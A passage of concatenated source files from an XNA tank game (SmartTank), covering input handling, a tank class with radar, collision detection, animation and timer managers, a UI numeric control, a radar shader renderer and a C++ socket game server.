static KeyboardState lastKeyboardState;
/// <summary>
/// 判断某按键当前是否处于按下状态
/// </summary>
/// <param name="key"></param>
/// <returns></returns>
static public bool IsKeyDown ( Keys key )
{
return curKeyboardState.IsKeyDown( key );
}
/// <summary>
/// 判断某按键是否在当前帧被按下
/// </summary>
/// <param name="key"></param>
/// <returns></returns>
static public bool JustPressKey ( Keys key )
{
return curKeyboardState.IsKeyDown( key ) && lastKeyboardState.IsKeyUp( key );
}
/// <summary>
/// 判断某按键是否在当前帧被释放
/// </summary>
/// <param name="key"></param>
/// <returns></returns>
static public bool JustReleaseKey ( Keys key )
{
return curKeyboardState.IsKeyUp( key ) && lastKeyboardState.IsKeyDown( key );
}
#endregion
#region Update
/// <summary>
/// 更新输入处理类
/// </summary>
static public void Update ()
{
MouseState MS = Mouse.GetState();
KeyboardState KS = Keyboard.GetState();
#region Update Mouse
lastMouseState = curMouseState;
curMouseState = MS;
#endregion
#region Update Keyboard
lastKeyboardState = curKeyboardState;
curKeyboardState = KS;
#endregion
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using SmartTank.Draw;
using Microsoft.Xna.Framework.Graphics;
using System.IO;
using SmartTank.Shelter;
using SmartTank.AI;
using SmartTank.Senses.Vision;
using TankEngine2D.DataStructure;
using TankEngine2D.Graphics;
using SmartTank.Senses.Memory;
using TankEngine2D.Helpers;
using SmartTank.Helpers;
namespace SmartTank.GameObjs.Tank.SinTur
{
public class TankSinTur : Tank, IRaderOwner, IAIOrderServerSinTur, IEyeableObj
{
#region Statics
static public string M1A2TexPath = Path.Combine( Directories.GameObjsDirectory, "Internal\\M1A2" );
static public GameObjData M1A2Data = GameObjData.Load( File.OpenRead( Path.Combine( M1A2TexPath, "M1A2.xml" ) ) );
static public string M60TexPath = Path.Combine( Directories.GameObjsDirectory, "Internal\\M60" );
static public GameObjData M60Data = GameObjData.Load( File.OpenRead( Path.Combine( M60TexPath, "M60.xml" ) ) );
static public string TigerTexPath = Path.Combine( Directories.GameObjsDirectory, "Internal\\Tiger" );
static public GameObjData TigerData = GameObjData.Load( File.OpenRead( Path.Combine( TigerTexPath, "Tiger.xml" ) ) );
#endregion
#region Events
public event ShootEventHandler onShoot;
public event OnCollidedEventHandler onCollide;
public event OnCollidedEventHandler onOverLap;
public event BorderObjUpdatedEventHandler onBorderObjUpdated;
#endregion
#region Variables
TankContrSinTur controller;
TankSkinSinTur skin;
Rader rader;
float shellSpeed;
#endregion
#region Properties
public float FireCDTime
{
get { return controller.fireCDTime; }
set
{
controller.fireCDTime = Math.Max( 0, value );
}
}
public override Vector2 Pos
{
get { return controller.Pos; }
set { controller.Pos = value; }
}
public Vector2 TurretAxePos
{
get { return skin.Sprites[1].Pos; }
}
public override float Azi
{
get { return controller.Azi; }
set { controller.Azi = value; }
}
public Vector2 Direction
{
get { return MathTools.NormalVectorFromAzi( Azi ); }
}
public float TurretAimAzi
{
get { return controller.Azi + controller.turretAzi; }
}
public float TurretAzi
{
get { return controller.turretAzi; }
}
public float RaderRadius
{
get
{
return rader.R;
}
}
public float RaderAng
{
get
{
return rader.Ang;
}
}
public float RaderAzi
{
get { return controller.raderAzi; }
}
public float RaderAimAzi
{
get { return controller.Azi + controller.raderAzi; }
}
public float MaxForwardSpeed
{
get { return controller.limit.MaxForwardSpeed; }
}
public float MaxBackwardSpeed
{
get { return controller.limit.MaxBackwardSpeed; }
}
public float MaxRotaSpeed
{
get { return controller.limit.MaxTurnAngleSpeed; }
}
public float MaxRotaTurretSpeed
{
get { return controller.limit.MaxTurretAngleSpeed; }
}
public float MaxRotaRaderSpeed
{
get { return controller.limit.MaxRaderAngleSpeed; }
}
public float ShellSpeed
{
get { return shellSpeed; }
set { shellSpeed = value; }
}
public float TurretLength
{
get { return skin.TurretLength; }
}
public override CircleList<BorderPoint> BorderData
{
get { return skin.Sprites[0].BorderData; }
}
public override Matrix WorldTrans
{
get { return skin.Sprites[0].Transform; }
}
public override Rectanglef BoundingBox
{
get { return skin.Sprites[0].BoundRect; }
}
#endregion
#region Consturction
public TankSinTur( string name, GameObjInfo objInfo, string texPath, GameObjData skinData,
float raderLength, float raderAng, Color raderColor,
float maxForwardSpeed, float maxBackwardSpeed, float maxRotaSpeed,
float maxTurretRotaSpeed, float maxRaderRotaSpeed, float fireCDTime,
Vector2 pos, float baseAzi )
: this( name, objInfo, texPath, skinData,
raderLength, raderAng, raderColor, 0, maxForwardSpeed, maxBackwardSpeed, maxRotaSpeed, maxTurretRotaSpeed,
maxRaderRotaSpeed, fireCDTime, pos, 0, 0 )
{
}
public TankSinTur( string name, GameObjInfo objInfo, string texPath, GameObjData skinData,
float raderLength, float raderAng, Color raderColor, float raderAzi,
float maxForwardSpeed, float maxBackwardSpeed, float maxRotaSpeed,
float maxTurretRotaSpeed, float maxRaderRotaSpeed, float fireCDTime,
Vector2 pos, float baseRota, float turretRota )
{
this.name = name;
this.objInfo = objInfo;
this.skin = new TankSkinSinTur( new TankSkinSinTurData( texPath, skinData ) );
skin.Initial( pos, baseRota, turretRota );
controller = new TankContrSinTur( objInfo, new Sprite[] { skin.Sprites[0] } , pos, baseRota, maxForwardSpeed, maxBackwardSpeed, maxRotaSpeed, maxTurretRotaSpeed, maxRaderRotaSpeed, Math.Max( 0, fireCDTime ) );
colChecker = controller;
phisicalUpdater = controller;
controller.onShoot += new EventHandler( controller_onShoot );
controller.OnCollied += new OnCollidedEventHandler( controller_OnCollied );
controller.OnOverlap += new OnCollidedEventHandler( controller_OnOverlap );
rader = new Rader( raderAng, raderLength, pos, raderAzi + baseRota, raderColor );
}
#endregion
#region Update
public override void Update( float seconds )
{
base.Update( seconds );
controller.Update( seconds );
skin.Update( seconds );
}
#endregion
#region Dead
public override void Dead()
{
base.Dead();
controller.Enable = false;
}
#endregion
#region Draw
public override void Draw()
{
skin.ResetSprites( controller.Pos, controller.Azi, controller.turretAzi );
skin.Draw();
if (!isDead)
{
rader.Pos = Pos;
rader.Azi = controller.raderAzi + controller.Azi;
rader.Draw();
}
base.Draw();
}
#endregion
#region EventHandler
void controller_onShoot( object sender, EventArgs e )
{
if (onShoot != null)
onShoot( this, skin.GetTurretEndPos( controller.Pos, controller.Azi, controller.turretAzi ), controller.Azi + controller.turretAzi );
skin.BeginRecoil();
}
void controller_OnOverlap( IGameObj Sender, CollisionResult result, GameObjInfo objB )
{
if (onOverLap != null)
onOverLap( this, result, objB );
if (OnOverLap != null)
OnOverLap( result, objB );
}
void controller_OnCollied( IGameObj Sender, CollisionResult result, GameObjInfo objB )
{
if (onCollide != null)
onCollide( this, result, objB );
if (OnCollide != null)
OnCollide( result, objB );
}
#endregion
#region IRaderOwner 成员
public Rader Rader
{
get { return rader; }
}
public List<IEyeableInfo> CurEyeableObjs
{
set
{
rader.CurEyeableObjs = value;
}
}
public void BorderObjUpdated( EyeableBorderObjInfo[] borderObjInfo )
{
if (onBorderObjUpdated != null)
onBorderObjUpdated( borderObjInfo );
}
#endregion
#region IAIOrderServerSinTur 成员
public List<IEyeableInfo> GetEyeableInfo()
{
return rader.CurEyeableObjs;
}
public float ForwardSpeed
{
get
{
return controller.ForwardSpeed;
}
set
{
controller.ForwardSpeed = value;
}
}
public float TurnRightSpeed
{
get
{
return controller.TurnRightSpeed;
}
set
{
controller.TurnRightSpeed = value;
}
}
public float TurnTurretWiseSpeed
{
get
{
return controller.TurnTurretWiseSpeed;
}
set
{
controller.TurnTurretWiseSpeed = value;
}
}
public float FireLeftCDTime
{
get { return controller.FireLeftCDTime; }
}
public float TurnRaderWiseSpeed
{
get
{
return controller.TurnRaderWiseSpeed;
}
set
{
controller.TurnRaderWiseSpeed = value;
}
}
public void Fire()
{
controller.Fire();
}
public float TankWidth
{
get { return skin.TankWidth; }
}
public float TankLength
{
get { return skin.TankLength; }
}
public event OnCollidedEventHandlerAI OnCollide;
public event OnCollidedEventHandlerAI OnOverLap;
public EyeableBorderObjInfo[] EyeableBorderObjInfos
{
get { return rader.ObjMemoryKeeper.GetEyeableBorderObjInfos(); }
}
public NavigateMap CalNavigateMap( NaviMapConsiderObj selectFun, Rectanglef mapBorder, float spaceForTank )
{
return rader.ObjMemoryKeeper.CalNavigationMap( selectFun, mapBorder, spaceForTank );
}
#endregion
#region IEyeableObj 成员
static public IEyeableInfo GetCommonEyeInfoFun( IRaderOwner raderOwner, IEyeableObj tank )
{
return new TankCommonEyeableInfo( (TankSinTur)tank );
}
public class TankCommonEyeableInfo : IEyeableInfo
{
EyeableInfo eyeableInfo;
Vector2 vel;
float azi;
Vector2 direction;
float turretAimAzi;
public Vector2 Pos
{
get { return eyeableInfo.Pos; }
}
public Vector2 Vel
{
get { return vel; }
}
public float Azi
{
get { return azi; }
}
public Vector2 Direction
{
get { return direction; }
}
public float TurretAimAzi
{
get { return turretAimAzi; }
}
public TankCommonEyeableInfo( TankSinTur tank )
{
this.eyeableInfo = new EyeableInfo( tank );
this.azi = tank.Azi;
this.vel = tank.Direction * tank.ForwardSpeed;
this.direction = tank.Direction;
this.turretAimAzi = tank.TurretAimAzi;
}
#region IEyeableInfo 成员
public GameObjInfo ObjInfo
{
get { return eyeableInfo.ObjInfo; }
}
public Vector2[] CurKeyPoints
{
get { return eyeableInfo.CurKeyPoints; }
}
public Matrix CurTransMatrix
{
get { return eyeableInfo.CurTransMatrix; }
}
#endregion
}
public Vector2[] KeyPoints
{
get { return skin.VisiKeyPoints; }
}
public Matrix TransMatrix
{
get { return skin.Sprites[0].Transform; }
}
GetEyeableInfoHandler getEyeableInfoHandler;
public GetEyeableInfoHandler GetEyeableInfoHandler
{
get
{
return getEyeableInfoHandler;
}
set
{
getEyeableInfoHandler = value;
}
}
#endregion
#region IAIOrderServer 成员
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using TankEngine2D.Graphics;
namespace SmartTank.PhiCol
{
/// <summary>
/// 为精灵提供的碰撞检测方法
/// </summary>
public class SpriteColMethod : IColMethod
{
Sprite[] colSprites;
/// <summary>
/// 获得用于冲突检测的精灵
/// </summary>
public Sprite[] ColSprites
{
get { return colSprites; }
}
/// <summary>
///
/// </summary>
/// <param name="colSprites">用于冲突检测的精灵</param>
public SpriteColMethod ( Sprite[] colSprites )
{
this.colSprites = colSprites;
}
#region IColMethod 成员
/// <summary>
/// 检测与另一对象是否冲突
/// </summary>
/// <param name="colB"></param>
/// <returns></returns>
public CollisionResult CheckCollision ( IColMethod colB )
{
return colB.CheckCollisionWithSprites( this );
}
/// <summary>
/// 检测与精灵对象是否冲突
/// </summary>
/// <param name="spriteChecker"></param>
/// <returns></returns>
public CollisionResult CheckCollisionWithSprites ( SpriteColMethod spriteChecker )
{
foreach (Sprite spriteA in spriteChecker.colSprites)
{
foreach (Sprite spriteB in this.colSprites)
{
CollisionResult result = Sprite.IntersectPixels( spriteA, spriteB );
if (result.IsCollided)
return result;
}
}
return new CollisionResult( false );
}
/// <summary>
/// 检测与边界对象是否冲突
/// </summary>
/// <param name="Border"></param>
/// <returns></returns>
public CollisionResult CheckCollisionWithBorder ( BorderMethod Border )
{
CollisionResult temp = Border.CheckCollisionWithSprites( this );
return new CollisionResult( temp.IsCollided, temp.InterPos, -temp.NormalVector );
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework.Graphics;
namespace TankEngine2D.Graphics
{
/// <summary>
/// 所有的动画的管理类
/// </summary>
public class AnimatedMgr
{
List<IAnimated> animates = new List<IAnimated>();
/// <summary>
/// 绘制当前活动的所有动画。
/// 会更新所有的动画。但某动画结束时,会自动从保存的列表中删除。
/// </summary>
public void Draw ()
{
for (int i = 0; i < animates.Count; i++)
{
if (animates[i].IsStart)
{
animates[i].DrawCurFrame();
}
if (animates[i].IsEnd)
{
animates.Remove( animates[i] );
i--;
}
}
}
/// <summary>
/// 清空保存的所有动画
/// </summary>
public void Clear ()
{
animates.Clear();
}
internal void Add ( IAnimated animatedSprite )
{
animates.Add( animatedSprite );
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.Screens;
namespace SmartTank.Rule
{
/*
* 定义了平台规则需要继承的接口
*
* */
public interface IGameRule : IGameScreen
{
string RuleName { get;}
string RuleIntroduction { get;}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using SmartTank.Effects.SceneEffects.BaseEffects;
using System.IO;
using TankEngine2D.Helpers;
using SmartTank.Helpers;
using SmartTank.Draw;
namespace SmartTank.Effects.SceneEffects
{
public class ShellExplodeBeta
{
ScaleUp scaleUp;
public static void LoadResources ()
{
}
public ShellExplodeBeta ( Vector2 pos, float rota )
{
scaleUp = new ScaleUp( Path.Combine( Directories.ContentDirectory, "SceneEffects\\star2" ), new Vector2( 64, 64 ), LayerDepth.EffectLow,
pos,
delegate( float curTime, float lastRadius )
{
if (curTime == 0)
return 3f;
else
return lastRadius + 0.3f;
},
delegate( float curTime )
{
return 0;
}, 20 );
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using SmartTank.PhiCol;
using SmartTank.Shelter;
using SmartTank.Senses.Vision;
using TankEngine2D.Graphics;
using TankEngine2D.DataStructure;
namespace SmartTank.GameObjs.Item
{
public class ObstacleCommon : IGameObj, ICollideObj, IShelterObj, IEyeableObj, IColChecker
{
//static public IEyeableInfo GetEyeableInfoHandlerCommon ( IRaderOwner raderOwner, IEyeableObj obstacle )
//{
// return new ObstacleCommomEyeableInfo( (ObstacleCommon)obstacle );
//}
//public class ObstacleCommomEyeableInfo : IEyeableInfo
//{
// EyeableInfo eyeableInfo;
// Vector2 pos;
// GameObjInfo objInfo;
// public ObstacleCommomEyeableInfo ( ObstacleCommon obstacle )
// {
// this.pos = obstacle.pos;
// this.objInfo = obstacle.objInfo;
// }
// public Vector2 Pos
// {
// get { return pos; }
// }
// #region IEyeableInfo 成员
// public GameObjInfo ObjInfo
// {
// get { return objInfo; }
// }
// #endregion
//}
public event OnCollidedEventHandler OnCollided;
public event OnCollidedEventHandler OnOverLap;
string name;
GameObjInfo objInfo;
Vector2 pos;
float azi;
SpriteColMethod colMethod;
Sprite sprite;
Vector2[] keyPoints;
public ObstacleCommon( string name, GameObjInfo objInfo, Vector2 pos, float azi,
string texAssetPath, Vector2 origin, float scale, Color color, float layerDepth, Vector2[] keyPoints )
{
this.name = name;
this.objInfo = objInfo;
this.pos = pos;
this.azi = azi;
this.sprite = new Sprite( BaseGame.RenderEngine, BaseGame.ContentMgr, texAssetPath, true );
this.sprite.SetParameters( origin, pos, scale, azi, color, layerDepth, SpriteBlendMode.AlphaBlend );
this.keyPoints = keyPoints;
this.colMethod = new SpriteColMethod( new Sprite[] { this.sprite } );
}
#region IGameObj 成员
public GameObjInfo ObjInfo
{
get { return objInfo; }
}
public Microsoft.Xna.Framework.Vector2 Pos
{
get
{
return pos;
}
set
{
pos = value;
}
}
public float Azi
{
get { return azi; }
}
#endregion
#region IUpdater 成员
public void Update( float seconds )
{
sprite.UpdateTransformBounding();
}
#endregion
#region IDrawableObj 成员
public void Draw()
{
sprite.Draw();
}
#endregion
#region ICollideObj 成员
public IColChecker ColChecker
{
get { return this; }
}
#endregion
#region IHasBorderObj 成员
public CircleList<BorderPoint> BorderData
{
get { return sprite.BorderData; }
}
public Microsoft.Xna.Framework.Matrix WorldTrans
{
get { return sprite.Transform; }
}
public Rectanglef BoundingBox
{
get { return sprite.BoundRect; }
}
#endregion
#region IEyeableObj 成员
public Microsoft.Xna.Framework.Vector2[] KeyPoints
{
get { return keyPoints; }
}
public Microsoft.Xna.Framework.Matrix TransMatrix
{
get { return sprite.Transform; }
}
GetEyeableInfoHandler getEyeableInfoHandler;
public GetEyeableInfoHandler GetEyeableInfoHandler
{
get
{
return getEyeableInfoHandler;
}
set
{
getEyeableInfoHandler = value;
}
}
#endregion
#region IColChecker 成员
public IColMethod CollideMethod
{
get { return colMethod; }
}
public void HandleCollision( CollisionResult result, ICollideObj objB )
{
if (OnCollided != null)
OnCollided( this, result, (objB as IGameObj).ObjInfo );
}
public void ClearNextStatus()
{
}
public void HandleOverlap( CollisionResult result, ICollideObj objB )
{
if (OnOverLap != null)
OnOverLap( this, result, (objB as IGameObj).ObjInfo );
}
#endregion
#region IGameObj 成员
public string Name
{
get { return name; }
}
#endregion
#region IGameObj 成员
string mgPath;
public string MgPath
{
get
{
return mgPath;
}
set
{
mgPath = value;
}
}
#endregion
}
}
<file_sep>//=================================================
// xWinForms
// Copyright ?2007 by <NAME>
// http://psycad007.spaces.live.com/
//=================================================
using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using Microsoft.Xna.Framework.Input;
namespace SmartTank.Draw.UI.Controls
{
public class NumericUpDown : Control
{
#region Variables
Button buttonUp, buttonDown;
Textbox textbox;
public int width = 50;
public int increment = 1;
#endregion
#region Construction
public NumericUpDown ( string name, Vector2 position, int width, int min, int max, int value, int increment )
{
Type = ControlType.NumericUpDown;
this.name = name;
this.position = position;
this.width = width;
this.min = min;
this.max = max;
this.value = value;
this.increment = increment;
if (this.increment == 0)
this.increment = 1;
textbox = new Textbox( "txt_numericUpDown", position, width, value.ToString(), true );//, HUD.TextFont, Form.Style.Default);
buttonUp = new Button( "bt_numericUp", "numeric_up", new Vector2( position.X + width, position.Y - 2 ), new Color( new Vector4( 0.9f, 0.9f, 0.9f, 1f ) ) );//, Form.Style.Default, true);
buttonDown = new Button( "bt_numericDown", "numeric_down", new Vector2( position.X + width, position.Y + buttonUp.size.Y ), new Color( new Vector4( 0.9f, 0.9f, 0.9f, 1f ) ) );//, Form.Style.Default, true);
buttonUp.OnMouseRelease += new EventHandler( onButtonUp );
buttonDown.OnMouseRelease += new EventHandler( onButtonDown );
textbox.OnKeyPress += new EventHandler( onKeyPress );
}
#endregion
#region Update
private void onButtonUp ( object obj, EventArgs e )
{
if (value.ToString() != textbox.text)
SetValue( System.Convert.ToInt32( textbox.text ) );
SetValue( value + increment );
textbox.text = value.ToString();
}
private void onButtonDown ( object obj, EventArgs e )
{
if (value.ToString() != textbox.text)
SetValue( System.Convert.ToInt32( textbox.text ) );
SetValue( value - increment );
textbox.text = value.ToString();
}
private void onKeyPress ( object obj, EventArgs e )
{
//Console.WriteLine("NumericUpDown_OnKeyPress");
Keys key = (Keys)obj;
if (key == Keys.Enter)
SetValue( System.Convert.ToInt32( textbox.text ) );
}
public void SetValue ( int value )
{
this.value = value;
if (this.value < min)
this.value = min;
else if (this.value > max)
this.value = max;
textbox.text = this.value.ToString();
}
public override void Update ()// Vector2 formPosition, Vector2 formSize )
{
textbox.Update();// formPosition, formSize );
//base.Update( formPosition, formSize );
buttonUp.position.X = position.X + width;
buttonUp.position.Y = position.Y - 1;
buttonUp.Update();
buttonDown.position.X = buttonUp.position.X;
buttonDown.position.Y = buttonUp.position.Y + buttonUp.size.Y - 1;
buttonDown.Update();
//CheckVisibility( formPosition, formSize );
}
//private void CheckVisibility ( Vector2 formPosition, Vector2 formSize )
//{
// if (position.X + textbox.size.X + buttonUp.size.X > formPosition.X + formSize.X - 15f)
// bVisible = false;
// else if (position.Y + textbox.size.Y + 15f > formPosition.Y + formSize.Y - 25f)
// bVisible = false;
// else
// bVisible = true;
//}
#endregion
#region Draw
public override void Draw ( SpriteBatch spriteBatch, float alpha )
{
textbox.Draw( spriteBatch, alpha );
buttonUp.Draw( spriteBatch, alpha );
buttonDown.Draw( spriteBatch, alpha );
base.Draw( spriteBatch, alpha );
}
#endregion
}
}
<file_sep>#include "head.h"
#include "mysocket.h"
#include "mythread.h"
#include "ClientManager.h"
#include "GameProtocol.h"
#include "MyDataBase.h"
using namespace std;
pthread_mutex_t DD_ClientMgr_Mutex[MAXCLIENT];
MySocket SockConn;
MySocket sockSrv;
int g_MyPort;
int g_MaxRoommate;
char g_mySqlUserlName[21];
char g_mySqlUserlPass[21];
char g_mySqlDatabase[128];
bool g_isConnect[MAXCLIENT]; // 心跳检测
ClientManager clientMgr;
void HeartBeatFun(int id);
int main()
{
/* 初始化协议 */
StartSocket();
GameProtocal gameProtocal;
clientMgr.AttachProtocal(&gameProtocal);
gameProtocal.AttachManager(&clientMgr);
/* 开启监听 */
sockSrv.Bind(MYPORT);
sockSrv.Listen();
clientMgr.AddServer(&sockSrv);
cout << "Now Listenning..." << endl;
// 开启服务器发包线程,传送数据到
ThreadParam para;
PThreadParam pp = ¶
pp->mgr = &clientMgr;
#ifdef WIN32
DWORD threadID;
CreateThread(0, 0, LPTHREAD_START_ROUTINE(ThreadSend), pp,NULL, &threadID);
#else
pthread_t threadID;
pthread_create(&threadID, NULL, ThreadSend, (void*)pp);
//signal(SIGALRM ,HeartBeatFun ); /* alarm clock timeout */
#endif
// 主循环
while ( true )
{
int len = sizeof(sockaddr);
int sockConn;
/* 测试accept返回的socket */
if ( -1 == (sockConn = sockSrv.Accept(&SockConn)) ){
exit(1);
}
/* 连接成功,创建新的客户socket以及线程,传送数据到thread */
ThreadParam para;
PThreadParam pp = ¶
para.sock = &SockConn;
para.mgr = &clientMgr;
/* 开启客户线程 */
#ifdef WIN32
CloseHandle(CreateThread(0, 0, LPTHREAD_START_ROUTINE(ThreadClient),
pp,NULL, &threadID) );
#else
pthread_t threadID;
pthread_create(&threadID, NULL, ThreadClient, (void*)pp);
#endif
}
/* 清场 */
sockSrv.Close();
DestroySocket();
return 0;
}
void HeartBeatFun(int id)
{
for (int i = 0; i < clientMgr.GetNum(); i++)
{
MySocket *pSock = clientMgr.GetClient(i);
if (pSock->IsLiving())
{
pSock->m_isLiving = false;
}
else
{
clientMgr.GetProtocal()->UserExit(pSock);
}
}
cout << "HeartBeat!" << endl;
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using GameEngine.Graphics;
using Common.DataStructure;
using Microsoft.Xna.Framework;
namespace GameEngine.PhiCol
{
/// <summary>
/// 边界对象的冲突检测方法
/// </summary>
public class BorderColMethod : IColMethod
{
Rectanglef borderRect;
#region IColMethod 成员
/// <summary>
/// 检测与另一对象是否冲突
/// </summary>
/// <param name="colB"></param>
/// <returns></returns>
public CollisionResult CheckCollision( IColMethod colB )
{
return colB.CheckCollisionWithBorder( this );
}
/// <summary>
/// 检测与精灵对象是否冲突
/// </summary>
/// <param name="spriteChecker"></param>
/// <returns></returns>
public CollisionResult CheckCollisionWithSprites( SpriteColMethod spriteChecker )
{
foreach (Sprite sprite in spriteChecker.ColSprites)
{
CollisionResult result = sprite.CheckOutBorder( borderRect );
if (result.IsCollided)
{
float originX = result.NormalVector.X;
float originY = result.NormalVector.Y;
float x, y;
if (Math.Abs( originX ) > 0.5)
x = 1;
else
x = 0;
if (Math.Abs( originY ) > 0.5)
y = 1;
else
y = 0;
x *= Math.Sign( originX );
y *= Math.Sign( originY );
return new CollisionResult( result.InterPos, new Vector2( x, y ) );
}
}
return new CollisionResult( false );
}
/// <summary>
/// 检测与边界对象是否冲突,该方法无效
/// </summary>
/// <param name="Border"></param>
/// <returns></returns>
public CollisionResult CheckCollisionWithBorder( BorderColMethod Border )
{
throw new Exception( "The method or operation is not implemented." );
}
#endregion
/// <summary>
///
/// </summary>
/// <param name="borderRect">边界矩形</param>
public BorderColMethod( Rectanglef borderRect )
{
this.borderRect = borderRect;
}
}
/// <summary>
/// 边界对象的冲突检查者
/// </summary>
public class BorderColChecker : IColChecker
{
BorderColMethod method;
#region IColChecker 成员
/// <summary>
///
/// </summary>
public IColMethod CollideMethod
{
get { return method; }
}
/// <summary>
/// 处理碰撞,空函数
/// </summary>
/// <param name="result"></param>
/// <param name="objB"></param>
public void HandleCollision( CollisionResult result, ICollideObj objA, ICollideObj objB )
{
}
/// <summary>
/// 处理重叠,空函数
/// </summary>
/// <param name="result"></param>
/// <param name="objB"></param>
public void HandleOverlap( CollisionResult result, ICollideObj objA, ICollideObj objB )
{
}
/// <summary>
/// 撤销下一个物理状态,空函数
/// </summary>
public void ClearNextStatus()
{
}
#endregion
/// <summary>
///
/// </summary>
/// <param name="borderRect">边界矩形</param>
public BorderColChecker( Rectanglef borderRect )
{
method = new BorderColMethod( borderRect );
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework.Graphics;
using Microsoft.Xna.Framework;
using System.IO;
using Common.Helpers;
namespace GameEngine.Shelter
{
public partial class ShelterMgr
{
class RaderDrawer
{
#region Variables
readonly int partSum = 30;
VertexDeclaration del;
VertexBuffer sectorBuffer;
Effect renderRaderEffect;
EffectParameter depthMapPara;
EffectParameter raderAngPara;
EffectParameter raderRPara;
EffectParameter raderColorPara;
EffectParameter raderRotaMatrixPara;
DepthStencilBuffer depthBuffer;
DepthStencilBuffer depthBufferSmall;
#endregion
#region Construction
public RaderDrawer()
{
del = new VertexDeclaration( BaseGame.Device, new VertexElement[]{
new VertexElement(0,0, VertexElementFormat.Vector3,
VertexElementMethod.Default, VertexElementUsage.Position,0)} );
sectorBuffer = new VertexBuffer( BaseGame.Device, typeof( Vector3 ),
partSum + 2, BufferUsage.WriteOnly );
InitialVertexBuffer();
depthBuffer = new DepthStencilBuffer( BaseGame.Device, texSize, texSize, BaseGame.Device.DepthStencilBuffer.Format );
depthBufferSmall = new DepthStencilBuffer( BaseGame.Device, texSizeSmall, texSizeSmall, BaseGame.Device.DepthStencilBuffer.Format );
LoadEffect();
}
private void LoadEffect()
{
renderRaderEffect = BaseGame.ContentMgr.Load<Effect>( Path.Combine( Directories.ContentDirectory, "HLSL\\RaderMap" ) );
depthMapPara = renderRaderEffect.Parameters["DepthMap"];
raderAngPara = renderRaderEffect.Parameters["RaderAng"];
raderRPara = renderRaderEffect.Parameters["RaderR"];
raderColorPara = renderRaderEffect.Parameters["RaderColor"];
raderRotaMatrixPara = renderRaderEffect.Parameters["RaderRotaMatrix"];
}
private void InitialVertexBuffer()
{
Vector3[] vertexData = new Vector3[partSum + 2];
vertexData[0] = new Vector3( 0, 0, 0.5f );
float length = 2f / (float)partSum;
for (int i = 0; i <= partSum; i++)
{
vertexData[i + 1] = new Vector3( -1 + length * i, 1, 0.5f );
}
sectorBuffer.SetData<Vector3>( vertexData );
}
#endregion
#region DrawRader
public void DrawRader( Rader rader )
{
try
{
BaseGame.Device.RenderState.DepthBufferEnable = false;
BaseGame.Device.RenderState.DepthBufferWriteEnable = false;
BaseGame.Device.RenderState.AlphaBlendEnable = false;
Texture2D depthMapTex = rader.depthMap.GetMapTexture();
depthMapPara.SetValue( depthMapTex );
raderAngPara.SetValue( rader.Ang );
raderColorPara.SetValue( ColorHelper.ToFloat4( rader.RaderColor ) );
raderRotaMatrixPara.SetValue( rader.RotaMatrix );
renderRaderEffect.CommitChanges();
DepthStencilBuffer old = BaseGame.Device.DepthStencilBuffer;
BaseGame.Device.SetRenderTarget( 0, rader.target );
BaseGame.Device.DepthStencilBuffer = depthBuffer;
BaseGame.Device.Clear( Color.TransparentBlack );
renderRaderEffect.CurrentTechnique = renderRaderEffect.Techniques[0];
renderRaderEffect.Begin();
renderRaderEffect.CurrentTechnique.Passes[0].Begin();
BaseGame.Device.VertexDeclaration = del;
BaseGame.Device.Vertices[0].SetSource( sectorBuffer, 0, del.GetVertexStrideSize( 0 ) );
BaseGame.Device.DrawPrimitives( PrimitiveType.TriangleFan, 0, partSum );
renderRaderEffect.CurrentTechnique.Passes[0].End();
renderRaderEffect.End();
BaseGame.Device.SetRenderTarget( 0, rader.targetSmall );
BaseGame.Device.DepthStencilBuffer = depthBufferSmall;
BaseGame.Device.Clear( Color.TransparentBlack );
renderRaderEffect.CurrentTechnique = renderRaderEffect.Techniques[0];
renderRaderEffect.Begin();
renderRaderEffect.CurrentTechnique.Passes[0].Begin();
BaseGame.Device.VertexDeclaration = del;
BaseGame.Device.Vertices[0].SetSource( sectorBuffer, 0, del.GetVertexStrideSize( 0 ) );
BaseGame.Device.DrawPrimitives( PrimitiveType.TriangleFan, 0, partSum );
renderRaderEffect.CurrentTechnique.Passes[0].End();
renderRaderEffect.End();
BaseGame.Device.SetRenderTarget( 0, null );
BaseGame.Device.DepthStencilBuffer = old;
BaseGame.Device.RenderState.DepthBufferEnable = true;
BaseGame.Device.RenderState.DepthBufferWriteEnable = true;
}
catch (Exception ex)
{
Log.Write( ex.Message );
}
}
#endregion
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace SmartTank.Update
{
/*
* 需要进一步的完善,添加Interval功能
*
* */
public delegate void OnTimerCallHandler ();
public class GameTimer : IUpdater
{
static List<GameTimer> sTimers = new List<GameTimer>();
static public void UpdateTimers ( float seconds )
{
for (int i = 0; i < sTimers.Count; i++)
{
sTimers[i].Update( seconds );
if (sTimers[i].isEnd)
{
sTimers.Remove( sTimers[i] );
i--;
}
}
}
static public void ClearAllTimer ()
{
sTimers.Clear();
}
float curTime = 0;
float callTime;
bool isEnd = false;
public event EventHandler onCall;
OnTimerCallHandler handler;
public GameTimer ( float callTime )
{
this.callTime = Math.Max( 0, callTime );
sTimers.Add( this );
}
public GameTimer ( float callTime, OnTimerCallHandler handler )
{
this.callTime = Math.Max( 0, callTime );
this.handler = handler;
sTimers.Add( this );
}
#region IUpdater 成员
public void Update ( float seconds )
{
curTime += seconds;
if (curTime >= callTime)
{
if (onCall != null)
onCall( this, EventArgs.Empty );
if (handler != null)
handler();
isEnd = true;
}
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using SmartTank.AI;
using SmartTank.AI.AIHelper;
using SmartTank.Senses.Memory;
using TankEngine2D.DataStructure;
